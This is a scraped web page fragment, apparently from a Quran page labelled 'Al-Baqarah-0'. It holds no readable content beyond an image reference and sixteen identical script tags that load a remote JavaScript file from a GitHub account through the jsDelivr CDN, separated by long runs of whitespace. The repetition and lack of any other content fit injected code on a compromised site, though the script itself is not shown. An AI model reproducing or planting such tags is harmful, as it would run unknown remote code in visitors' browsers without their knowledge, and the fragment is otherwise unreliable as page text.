 ( - Al-Baqarah-0)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 